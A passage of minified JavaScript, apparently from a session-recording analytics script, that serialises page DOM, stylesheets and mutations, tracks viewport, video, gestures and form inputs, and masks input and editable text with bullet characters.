g&&(Fr(y,v)&&l(y[v]),Fr(g,v)&&h(g[v]))}for(let[y,g]of Object.entries(e)){if(g===null)continue;let v=y,T=r[v],I=T===void 0?g:ih(T,g);u(T,g),r[v]=I}let f=y=>{if(c.has(y))return;let g=r[y];if(g){delete r[y],i==null||i(y);for(let{nodeId:v}of s.nodeRelationsEntries(g))f(v)}};for(let y of o)f(y);return r}static nodeRelationsEntries(t,e=!1){let i=e?Br.filter(o=>o!=="nextSibling"):Br,r=[];for(let o of i)Fr(t,o)&&csArray.prototype.push.call(r,{key:o,nodeId:t[o]});return r}At(t){if(t in this.Xe&&!this.Ke.has(t)){let e=this.Xe[t];this.Ke.set(t,ds(e)),this.Xe[t]=ds(e)}return this.Xe[t]}Qw(t){try{let e=t.cssRules.length,i={};for(let r=0;r<e;r++){let o=t.cssRules[r];i[r]=o.cssText}return{type:nt.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:nt.CSS_STYLESHEET_NODE,cssRules:{}}}}Zw(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}t_(t){let e=ms.getAll(t);switch(csNodenodeType.apply(t)){case nt.DOCUMENT_NODE:{let i=t,r=i.activeElement||void 0,o=this.Zw(i);return{type:nt.DOCUMENT_NODE,baseURI:i.baseURI,activeId:r&&W(r),hoveredId:o&&W(o),...this.mp(t),metadata:e}}case nt.DOCUMENT_FRAGMENT_NODE:return{type:nt.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case nt.COMMENT_NODE:return{type:nt.COMMENT_NODE,data:void 0,metadata:e};case nt.ELEMENT_NODE:{let i=t,r=i.namespaceURI||"";return{type:nt.ELEMENT_NODE,namespaceURI:r in Fc?Fc[r]:r,localName:i.localName,attributes:this.e_(i),state:this.yp(i),metadata:e}}case nt.TEXT_NODE:return{type:nt.TEXT_NODE,data:t.data||"",metadata:e};case nt.CDATA_SECTION_NODE:return{type:nt.CDATA_SECTION_NODE,data:t.data,metadata:e};case nt.DOCUMENT_TYPE_NODE:return{type:nt.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}e_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let r=e||{};return r[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,r},void 0)}mp(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}yp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}Jw(){var t;((t=this.s_)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.s_=Li(e=>(this.Nn(e),this.Ep(),!this.uh.isEmpty())))}Ep(){if(!this.A||this.Ur)return;let t=performance.now()-this.dp,e=Math.max(0,this.fp-t);this.Ur=csSetTimeout(()=>{this.Ur=void 0;let i=this.getChanges();this.dp=performance.now(),i&&this.A(i,this.getState())},e)}i_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.fs(e))return W(e)}n_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.fs(i))return W(i)}Da(t){let e=new Ao;e.pushMany(this.vp(t,!1)),!e.isEmpty()&&Li(i=>{let r;for(;i.hasTimeLeft&&(r=e.shift());){e.pushMany(this.vp(r));let o=csNodenextSibling.apply(r);o&&e.push(o)}return!!r})}r_(t){switch(t){case nt.DOCUMENT_NODE:return"contentDocument";case nt.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Mn(t){Li(()=>{let e=t.ownerNode;if(e&&(!this.Rn(e)||!this.fs(e)))return!1;if(this.fs(t)||!e||e.localName==="style"?this.Sp(t):this.fh(W(t),{type:nt.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.fs(e)){let i=W(e);this.At(i).sheetId=W(t)}return!1})}wp(t){let e=0,i=W(t),r=t.adoptedStyleSheets||[],o=r.length,c={};Li(l=>{if(!this.fs(t)||!this.Rn(t)||r!==t.adoptedStyleSheets)return!1;for(;l.hasTimeLeft&&e<o;){let u=r[e];c[e]=this.fs(u)?W(u):this.Sp(u),e+=1}if(e<o)return!0;let h=this.At(i);return h&&(h.adoptedStyleSheets=c),!1})}Sp(t){let e=W(t);return this.fh(e,this.Qw(t)),e}fh(t,e){this.serializedNodeCount++,this.Xe[t]=e,this.Ep(),this.Ke.has(t)||this.Ke.set(t,null)}fs(t){return W(t)in this.Xe}_p(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}bp(t){let e=W(t),i=this.Xe[e];if(!i){Us.warn(`No serialized node id ${e}`);return}let r=this.n_(t);if(!r){Us.warn("No parent id for node",t);return}let o=this.r_(i.type);if(o==="childList"){let c=this.i_(t);this.ph(e,c,r,!0)}else{let c=this.At(r);c[o]=e,i.parent=r}}*vp(t,e=!0){var i,r,o,c;if(!this.Rn(t))return;if(this.fs(t)){e&&this.bp(t);return}let l=W(t),h=this.t_(t);if(!h){Us.warn("Node was not serialized",t);return}switch(this.fh(l,h),e&&this.bp(t),h.type){case nt.DOCUMENT_NODE:case nt.DOCUMENT_FRAGMENT_NODE:{let f=t;this.Lr.set(l,f),this.z.observe(f),!((i=f.adoptedStyleSheets)===null||i===void 0)&&i.length&&this.wp(f);break}case nt.TEXT_NODE:{((r=t.parentElement)===null||r===void 0?void 0:r.localName)==="style"&&(h.data="");break}case nt.ELEMENT_NODE:{let f=t;switch(h.localName){case"iframe":this._p(f)&&(yield f.contentDocument);break;case"link":f.rel==="stylesheet"&&f.sheet&&this.Mn(f.sheet);break;case"style":{let y=f.sheet;y&&this.Mn(y);break}default:mg(h.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(h.localName))&&this.Ap(W(t.ownerDocument),h.localName),csElementshadowRoot.apply(f)&&(yield csElementshadowRoot.apply(f));break}break}}let u=csNodefirstChild.apply(t);u&&(yield u)}Ap(t,e){let i=this.At(t),r=i.customElements||(i.customElements={});r[e]=1}gh(t){let e=this.At(t);if(e){switch(e.type){case nt.DOCUMENT_NODE:case nt.DOCUMENT_FRAGMENT_NODE:this.z.disconnect(this.Lr.get(t)),this.Lr.delete(t)}delete this.Xe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.gh(i)}}ph(t,e,i,r){let o;if(e){let c=this.At(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.At(i);o=c.firstChild,c.firstChild=t}if(r&&t&&o!==t){let c=this.At(t);if(c.nextSibling=o,o){let l=this.At(o);l.previousSibling=t}}if(t){let c=this.At(t);c.parent=i,c.previousSibling=e}}o_(t){var e;let i=this.At(t),r=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.At(o))===null||e===void 0?void 0:e.nextSibling)r.add(o);return r}Rn(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}a_(t){let e=this.At(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}Nn(t){var e,i;let r;for(;t.hasTimeLeft&&(r=this.uh.shift());){if(this.processedMutationsCount++,!this.fs(r.target)||!this.Rn(r.target))continue;let o=W(r.target);switch(r.type){case"attachShadow":{this.Da(r.shadowRoot),this.At(o).shadowRoot=W(r.shadowRoot);break}case"childList":{let c,l=this.o_(o);for(let u=csNodefirstChild.apply(r.target);u;u=csNodenextSibling.apply(u)){this.fs(u)||this.Da(u);let f=W(u);l.delete(f),this.ph(f,c,o),c=f}this.ph(void 0,c,o);for(let u of l)this.a_(u),this.gh(u);let h=this.At(o);if(h.type===nt.ELEMENT_NODE&&h.localName==="style"){let u=r.target.sheet;u&&this.Mn(u)}break}case"characterData":{let c=this.At(o);if(c.type===nt.TEXT_NODE&&(c.data=r.target.data,((e=r.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let l=(i=r.target.parentElement)===null||i===void 0?void 0:i.sheet;l&&this.Mn(l)}break}case"attributes":{let c=s.stringifyAttrKey(r.attributeNamespace,r.attributeName),l=r.target,h=this.At(o),u=l.getAttributeNS(r.attributeNamespace,r.attributeName);h.attributes=h.attributes||{},u===null?delete h.attributes[c]:h.attributes[c]=u;break}case"state":{let c=this.At(o);c.type===nt.DOCUMENT_NODE?Object.assign(c,this.mp(r.target)):c.state=this.yp(r.target);break}case"setAdoptedStyleSheets":{this.wp(r.target);break}case"styleSheetUpdated":{this.Mn(r.target);break}case"styleSheetDisabledChanged":{let c=this.At(o);c.disabled=r.target.disabled;break}case"loaded":{switch(r.target.localName){case"link":{let c=r.target;c.rel==="stylesheet"&&c.sheet&&this.Mn(c.sheet);break}case"iframe":{let c=r.target,l=this.At(o),h=c.contentDocument,u=h&&W(h);l.contentDocument&&l.contentDocument!==u&&(this.gh(l.contentDocument),delete l.contentDocument),this._p(c)&&this.Da(h);break}}break}case"activeElementChanged":{let c=this.At(o),l=r.target.activeElement||void 0;c.activeId=l&&W(l);break}case"pointerOverElement":{let c=this.At(o),l=r.element||void 0;c.hoveredId=l&&W(l);break}case"customElementRegistration":{this.Ap(o,r.name);break}case"metadataChanged":{let c=this.At(o);c&&(c.metadata=ds(ms.getAll(r.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=ds,s})(),cv=(()=>{class s extends Ys{constructor(t){super(),this.Q=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||Ei.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(Ei.isDOMEvent(t))t.initialDOM.baseURI=this.Q.anonymizeUrl(t.initialDOM.baseURI);else for(let e of Ro.findNodes(t.state,i=>i.type===nt.DOCUMENT_NODE))e&&e.type===nt.DOCUMENT_NODE&&(e.baseURI=this.Q.anonymizeUrl(e.baseURI));return t}}return he([At("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),lv="textarea",hv=(()=>{class s extends Ys{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Ei.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.c_(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.l_(t);break;case"characterDataChanged":this.h_(t);break}return t}c_(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let r in e){let o=e[r],c=i[r];if(!c.parent||!("data"in o)||c.type!==3)continue;let l=i[c.parent];this.Tp(o,c.metadata,l.localName)}}l_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)ct.traverse(i,(r,o)=>{var c;let l=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,h=r.props;r.nodeType===3&&this.Tp(r,h,l)})}Tp(t,e,i){this.Rp(i,e)&&(t.data=this.Cp(t.data))}h_(t){this.Rp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Cp(t.newValue))}Cp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Rp(t,e){return t===lv||(e==null?void 0:e[Ve.EDITABLE_NODE_PROP])===!0}}return he([At("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),uv=(()=>{class s extends ee{async onStart(){this.Dn&&this.Dn.disconnect(),this.Dn=new Ro().observe(document);let t=await this.Dn.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:Ro.cloneDeep(t)}),this.Vr=this.Dn.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.Vr)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Dn)===null||t===void 0||t.disconnect(),this.Dn=void 0}}return s})(),kh=!0,$n=csSymbol("safe"),$c=csSymbol("task");function Et(s,n=kh){var t;(t=s[$n])!==null&&t!==void 0||(s[$n]=function(e){let i=arguments;zs(()=>(e[$c]=qt,s.listener.apply(s.boundElement,i)),[Ce.EventListener,s.type],e[$c])}),s.boundElement.addEventListener(s.type,s[$n],n)}function vt(s,n=kh){s.boundElement.removeEventListener(s.type,s[$n],n)}var dv=(()=>{class s{constructor(t){this.A=t,this.Jt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){Et(this.Jt),this.mh()}mh(){this.resizeListener()}disconnect(){vt(this.Jt)}resizeListener(){let t={width:yt.windowWidth(),height:yt.windowHeight()};this.A(t)}}return rt([P("resize")],s.prototype,"resizeListener",null),s})(),cs=(()=>{let s;return function(n){n.PORTRAIT="Portrait",n.LANDSCAPE="Landscape"}(s||(s={})),s})(),Mn=(()=>{let s;return function(n){n.PORTRAIT_PRIMARY="portrait-primary",n.PORTRAIT_SECONDARY="portrait-secondary",n.LANDSCAPE_PRIMARY="landscape-primary",n.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),Dn=(()=>{let s;return function(n){n[n.PORTRAIT=0]="PORTRAIT",n[n.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",n[n.LANDSCAPE=-90]="LANDSCAPE",n[n.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),fv=(()=>{let s;return function(n){let t=null;n.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=at.screen)===null||c===void 0)&&c.orientation)},n.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in at;function e(){return cs.LANDSCAPE}function i(){var c;switch((c=at.screen.orientation)===null||c===void 0?void 0:c.type){case Mn.PORTRAIT_PRIMARY:case Mn.PORTRAIT_SECONDARY:return cs.PORTRAIT;case Mn.LANDSCAPE_PRIMARY:case Mn.LANDSCAPE_SECONDARY:return cs.LANDSCAPE;default:return cs.PORTRAIT}}function r(){switch(window.orientation){case Dn.PORTRAIT:case Dn.PORTRAIT_REVERSE:return cs.PORTRAIT;case Dn.LANDSCAPE:case Dn.LANDSCAPE_REVERSE:return cs.LANDSCAPE;default:return cs.PORTRAIT}}function o(){return n.isScreenOrientationApiSupported()?i():n.isDeprecatedScreenOrientationApiSupported()?r():e()}n.getCurrentOrientation=o}(s||(s={})),s})(),pv=(()=>{class s extends ee{constructor(){super(...arguments),this.yh=null,this.Eh=null,this.ai=new dv(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=fv.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.u_(t);if(e!==this.yh||i!==this.Eh){this.yh=e,this.Eh=i;let r={type:"screenResize",width:e,height:i};this.produceEvent(r)}}u_(t){let e,i,r=yt.screenWidth(),o=yt.screenHeight();return t===cs.PORTRAIT?(e=r,i=o):(e=Math.max(r,o),i=Math.min(r,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ai.observe()}onStop(){this.yh=null,this.Eh=null,this.ai.disconnect()}}return s})();function gv(s){let n=csEventtarget.apply(s);return n&&pt(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}var Se=(()=>{class s{get selectors(){return this.Je===""?null:this.Je}constructor(t,e={closest:!1}){this.A=t,this.Ot=e,this.Je="",this.jr=new hn,this.Nn=qs(i=>{if(this.Je==="")return;let r=[];for(let o of $o(i,c=>c.addedNodes)){if(!(Cf(o)||this.Ot.closest&&Xn(o)))continue;let c=this.Ot.closest?this.d_(o,this.Je):this.findMatchingElements(o,this.Je);Za(c,r)}r.length&&this.A(r,"added")},"SelectorObserver.processMutations"),this.f_=(i,r)=>{if(this.Je===""||r!=="added")return;let o=this.findMatchingElements(i,this.Je);o.length&&this.A(o,"added")},this.z=new ue(this.Nn,this.f_)}observe(t){this.Je===""?this.z.observe():this.Je+=",",this.Je+=t;let e=this.findMatchingElements(document,t);for(let i of this.z.shadowRoots){let r=this.findMatchingElements(i,t);Za(r,e)}e.length&&(K(e,i=>{this.jr.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.Nn(this.z.takeRecords())}disconnect(){this.z.disconnect(),this.jr.clear(),this.Je=""}d_(t,e){let i=[];if(Xn(t)){if(t.parentElement){let r=gi(t.parentElement,e);r&&csArray.prototype.push.call(i,r)}return csArray.prototype.filter.call(i,r=>this.jr.has(r)===!1)}else{if(Re(t)){let r=gi(t,e);if(r)return csArray.prototype.push.call(i,r),csArray.prototype.filter.call(i,o=>this.jr.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=Ss(window.csquerySelectorAll[t.nodeType].call(t,e));return pt(t)&&te.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,r=>this.jr.has(r)===!1)}}return rt([P()],s.prototype,"observe",null),rt([P()],s.prototype,"disconnect",null),rt([At("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),mv=(()=>{class s extends ee{constructor(){super(),this.Ip=t=>{let e=gv(t);e&&this.vh(e,t.type)},this.ge=new _i((t,e)=>{switch(e){case"initial":case"added":this.Pp(t);break;case"removed":this.Op(t);break}}),this.Y=new Se((t,e)=>{(e==="initial"||e==="added")&&this.p_(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&et.isConnected(t)&&!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Pp(document),this.ge.observe(),this.Y.observe("video")}onStop(){this.Op(document),this.ge.disconnect(),this.Y.disconnect()}vh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let r=W(t),o={type:"VideoEvent",videoEventType:i,nodeId:r};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Fo(()=>this.produceEvent(o))}}p_(t){for(let e of t)this.vh(e,"seeked"),s.isPlaying(e)&&this.vh(e,"play")}Pp(t){for(let e of["play","pause","seeked"])Et({type:e,listener:this.Ip,boundElement:t})}Op(t){for(let e of["play","pause","seeked"])vt({type:e,listener:this.Ip,boundElement:t})}}return s})();function yv(s){return s.nodeName==="SELECT"}function Ea(s){return s.nodeName==="INPUT"}function Ev(s){return s.nodeName==="TEXTAREA"||Ea(s)&&!xh(s)&&!Lh(s)}function xh(s){return Ea(s)&&s.type==="number"}function Lh(s){return Ea(s)&&(s.type==="checkbox"||s.type==="radio")}var vv=(()=>{class s extends ee{constructor(t,e=[]){super(),this.ut=t,this.g_=e,this.Sh=new oE("low"),this.kn=i=>this.inputHandler(i),this.ci=[],this._h=new Map,this.m_(),this.y_(),this.Y=new Se(i=>{for(let r of i){if(r instanceof HTMLInputElement)for(let o of this.g_)this.E_(r,o);this.bh(r)&&$t(()=>{this.Ah(r,W(r))},"low")}}),this.ge=new _i((i,r)=>{switch(r){case"initial":case"added":Et({type:"change",listener:this.kn,boundElement:i});break;case"removed":vt({type:"change",boundElement:i,listener:this.kn});break}})}E_(t,e){let i=this._h.get(e);if(!i)i=new WeakSet,this._h.set(e,i);else if(i.has(t))return;i.add(t);let r=nE(t,e,(o,c,l)=>{l!==c&&et.isConnected(o)&&this.Np(o)});r&&(this.isStarted&&r.activate(),csArray.prototype.push.call(this.ci,r))}onStart(){Et({type:"keyup",boundElement:document,listener:this.kn}),Et({type:"change",boundElement:document,listener:this.kn}),K(this.ci,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.v_,",")),this.ge.observe()}onStop(){vt({type:"keyup",boundElement:document,listener:this.kn}),vt({type:"change",boundElement:document,listener:this.kn}),K(this.ci,t=>t.deactivate()),this.Y.disconnect(),this.ge.disconnect(),this.Sh.clear(),this._h.clear()}Ah(t,e){var i,r,o;if(this.Sh.has(t))return;if(this.Sh.add(t),yv(t)){let h={type:"InputEvent",inputType:"select",target:W(t),selectedIndex:t.selectedIndex,timestamp:O.now()};this.produceEvent(h);return}if(Lh(t)){let h={type:"InputEvent",inputType:"checkable",target:W(t),checked:t.checked,timestamp:O.now()};this.produceEvent(h);return}let c=Ev(t),l=xh(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((r=this.ut)===null||r===void 0)&&r.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:O.now()});return}let u=l?"0":"\u2022",f={type:"InputEvent",inputType:"text",target:W(t),value:csString.prototype.replace.call(h,/\S/g,u),timestamp:O.now()};this.produceEvent(f)}}inputHandler(t){if(!this.isStarted)return;let e=Nt(t),i=W(e);!i||!this.bh(e)||et.isConnected(e)&&$t(()=>{this.Ah(e,i)},"low")}m_(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}y_(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let r=Qi(t.prototype,e,(o,c,l)=>{if(l!==c&&et.isConnected(o)){let h=i?o.parentElement:o;this.Np(h)}});r&&csArray.prototype.push.call(this.ci,r)}bh(t){return!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)&&(ws(t)||fi(t)||di(t))}Np(t){if(this.isStarted&&et.isConnected(t)){let e=W(t);e&&this.bh(t)&&$t(()=>{this.Ah(t,e)},"low")}}}return s.v_=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],he([dt()],s.prototype,"inputHandler",null),he([P()],s.prototype,"trackChanges",null),s})();var Sv=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.li=[],this.ot=[],this.S_=t}next(t){this.ot.length===this.S_&&csArray.prototype.shift.call(this.ot),csArray.prototype.push.call(this.ot,t),this.ot.length===1&&csSetTimeout(()=>this.clear());for(let e of this.li)e(t)}subscribe(t){if(Gs(this.li,i=>t===i))return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)};csArray.prototype.push.call(this.li,t);for(let i of this.ot)t(i);return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)}}clear(){this.ot=[]}hasObservers(){return this.li.length>0}}return s})(),Uh=(()=>{var s;class n{constructor(e){this.A=e}observe(){this.w_=s.Hr.subscribe(e=>this.A(e)),s.ka||(s.ka=!0,s.Dr.observe(),Yt(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ms.add(i),s.Hr.next(i)}))}disconnect(){s.ka&&(this.w_(),s.Hr.hasObservers()||(s.ka=!1,s.Dr.disconnect(),s.Hr.clear(),s.Ms.clear()))}}return s=n,n.Ms=new hn,n.Hr=new Sv,n.__=qs(t=>{$t(()=>{for(let e of t)e.type==="childList"&&K(e.addedNodes,i=>{Yt(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ms.has(o)||(s.Ms.add(o),s.Hr.next(o))})})})},"ElementObserver.findAllElements"),n.ka=!1,n.Dr=new ue(s.__),rt([P()],n.prototype,"observe",null),rt([P()],n.prototype,"disconnect",null),n})(),wv=(()=>{class s extends ee{constructor(){super(),this.Ds=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.b_=vs("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)D.isMaskedElement(i)||D.isMaskedElementChild(i)||Pf(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=ur(this.b_);this.Br=new Uh(e=>t.push(e)),this.oi=new Set}onStart(){this.Ds&&this.Br.observe()}onStop(){this.oi.clear(),this.Br.disconnect()}async register(t){this.oi.has(t)||(this.oi.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return he([P()],s.prototype,"register",null),s})(),Gc=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Mp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.A_(t))}static A_(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Li=i,s.xn(i))}static Cr(t){this.T_(t),this.Li&&t(this.Li),this.Fe||this.R_()}static T_(t){this.Lt.add(t)}static C_(t){this.Lt.delete(t)}static R_(){if(this.Fr||(this.Fr=this.Mp()),!this.Fr){this.Li||(this.Li={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.xn(this.Li);return}this.Fr.observe({type:"navigation",buffered:!0}),this.Fe=!0}static xn(t){this.Lt.forEach(e=>e(t))}static Pr(t){this.C_(t),this.Lt.size===0&&this.$r()}static $r(){var t;this.Fe&&((t=this.Fr)===null||t===void 0||t.disconnect(),this.Fe=!1,this.Li=null,this.Fr=this.Mp())}constructor(t){this.A=t}observe(){s.Cr(this.A)}disconnect(){s.Pr(this.A)}}return s.Fe=!1,s.Lt=new Set,s.Li=null,s})(),_v=(()=>{class s extends ee{constructor(){super(...arguments),this.xa=null,this.Dp=new Gc(t=>{if(this.xa)return;let e=this.I_(t);e&&(this.xa=e,this.produceEvent(e))})}onStart(){if(this.xa){this.produceEvent(this.xa);return}this.Dp.observe()}onStop(){this.Dp.disconnect()}I_(t){let e=Gc.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:O.now()}}}return s})(),Pt=(()=>{let s;return function(n){n[n.TAP=0]="TAP",n[n.LONG_PRESS=1]="LONG_PRESS",n[n.DRAG=2]="DRAG",n[n.FLICK=3]="FLICK",n[n.PINCH_IN=4]="PINCH_IN",n[n.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),kn=(()=>{let s;return function(n){n[n.UP=1]="UP",n[n.DOWN=2]="DOWN",n[n.LEFT=3]="LEFT",n[n.RIGHT=4]="RIGHT"}(s||(s={})),s})(),bv=(()=>{class s{compute(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y),o=e.time-t.time;return{duration:o,distance:this.kp(i,r),direction:this.P_(i,r),velocity:this.O_(i,r,o)}}computePinchMetrics(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y);return{duration:e.time-t.time,distance:this.kp(i,r)}}getScale(t,e){return Math.abs(e/t-1)}hi(t){return t/window.devicePixelRatio}kp(t,e){return Math.round(Math.sqrt(t*t+e*e))}O_(t,e,i){let r=i/1e3,o=t/r,c=e/r;return Math.round(Math.abs(o)+Math.abs(c))}P_(t,e){return Math.abs(t)>Math.abs(e)?t>0?kn.RIGHT:kn.LEFT:e>0?kn.DOWN:kn.UP}}return s})(),Vh=typeof performance!="undefined"&&!!performance.now,zc=Vh?()=>performance.now():()=>csDate.now(),Av=(()=>{var s;return Vh?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),xn={now(){return Math.round(zc()+Av)},elapsed(){return zc()}};function qc(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var Tv=1e3,Rv=100,Cv=.1,Co=(()=>{class s{constructor(){this.Qt={},this.Th=()=>{},this.La=new bv,this.Me()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Th=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.N_(t))return;this.M_(t)&&this.Me();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:xn.now()};if(t.touches.length===1)this.Qt.startPinchTime=e.time,this.Qt.firstTouch=e;else if(t.touches.length===2&&(this.Qt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:xn.now()},this.Qt.firstTouch&&this.Qt.secondTouch)){let i=this.La.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.Ln=i.distance}csArray.prototype.push.call(this.Gr,e),this.Ua=Nt(t)}processActionMove(){this.Rh=!0}processActionUp(t){if(this.D_(t)){if(csArray.prototype.push.call(this.Gr,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:xn.now()}),this.k_(t)&&this.Qt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Qt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:xn.now()};this.Qt.firstTouch&&(this.Qt.firstTouch=e,this.Qt.secondTouch=i),this.x_(t)}this.Ln||this.L_()&&this.U_(t)}}Me(){this.Gr=[],this.Ua=null,this.Rh=!1,this.Ln=null,this.zr=!0}U_(t){let e=this.La.compute(this.Gr[0],this.Gr[1]);this.zr=t.isTrusted;let i=this.Rh?this.V_(e):this.j_(e);if(this.H_(i.type,t.changedTouches)){let 